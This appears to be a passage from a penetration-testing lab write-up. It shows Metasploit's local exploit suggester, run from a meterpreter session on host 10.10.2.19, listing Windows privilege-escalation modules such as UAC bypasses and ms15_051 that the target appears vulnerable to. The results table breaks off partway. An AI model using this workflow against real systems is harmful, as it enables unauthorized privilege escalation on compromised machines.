 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.2.19 - Collecting local exploits for x86/windows...
[*] 10.10.2.19 - 203 exploit checks are being tried...
[+] 10.10.2.19 - exploit/windows/local/bypassuac_comhijack: The target appears to be vulnerable.
[+] 10.10.2.19 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.2.19 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is running, but could not be validated. Vulnerable Windows 7/Windows Server
2008 R2 build detected!
[+] 10.10.2.19 - exploit/windows/local/ms10_092_schelevator: The service is running, but could not be validated.
[+] 10.10.2.19 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.2.19 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.2.19 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.2.19 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.2.19 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.10.2.19 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[+] 10.10.2.19 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Running check method for exploit 42 / 42
[*] 10.10.2.19 - Valid modules for session 1:
dumpfile files
# Name Potentially Vulnerable? Check Result
1 exploit/windows/local/bypassuac_comhijack Yes The target appears to be vulnerable.
2 exploit/windows/local/bypassuac_eventvwr Yes The target appears to be vulnerable.
3 exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move Yes The service is running, but could not be validated. Vulnerable Windows 7/W
indows Server 2008 R2 build detected!
4 exploit/windows/local/ms10_092_schelevator Yes The service is running, but could not be validated.
5 exploit/windows/local/ms13_053_schlamperei Yes The target appears to be vulnerable.
6 exploit/windows/local/ms13_081_track_popup_menu Yes The target appears to be vulnerable.
7 exploit/windows/local/ms14_058_track_popup_menu Yes The target appears to be vulnerable.